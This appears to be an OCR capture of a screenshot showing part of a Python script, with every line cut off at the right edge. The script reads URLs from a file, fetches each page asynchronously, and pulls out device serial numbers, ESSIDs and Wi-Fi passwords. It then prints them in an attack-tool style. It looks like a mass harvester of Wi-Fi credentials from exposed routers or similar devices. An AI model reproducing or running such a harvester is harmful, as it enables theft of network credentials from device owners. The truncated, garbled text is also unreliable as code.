
                serial_num =

re.search(r"<ParaName>SerialNu
html_text).group(1)

                serial_num = h
            return {"URL": url
"WIFI-Password": password, "Se
    except Exception as e:

        return {"URL": url, "A
"WIFI-Password": "", "Serial N
async def main():

    with open("urls.txt", "r")
        urls = f.read().splitl
    tasks = []

    async with aiohttp.ClientS
        for url in urls:

            tasks.append(get_e
        results = await asynci
    for r in results:

        print(f"[+] {r['URL']}
{r['ESSID']} | WiFi: {r['WIFI-
if __name__ == "__main__":

    asyncio.run(main())